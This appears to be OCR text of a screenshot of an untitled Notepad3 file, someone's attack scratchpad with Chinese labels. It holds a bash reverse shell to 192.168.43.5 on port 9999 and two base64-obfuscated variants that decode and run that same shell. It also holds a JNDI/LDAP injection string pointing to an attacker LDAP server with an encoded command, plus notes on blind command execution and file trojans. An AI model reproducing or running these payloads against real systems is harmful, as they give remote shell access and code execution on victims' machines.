 * 未命名 - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1
2 http://192.168.43.5/
3
4
5 bash -c "sh -i >& /dev/tcp/192.168.43.5/9999 0>&1"
6
7 bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40My41Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}
8
9 echo c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40My41Lzk5OTkgMD4mMQ== | base64 -d | bash
10
11
12
13
14
15 发邮件
16
17 JNDI  在线
18 ldap://192.168.43.244:1389/TomcatBypass/Command/Base64/dG91Y2ggL2FiYw==
19 无回显命令执行
20
21 反弹shell
22
23
24 文件马
15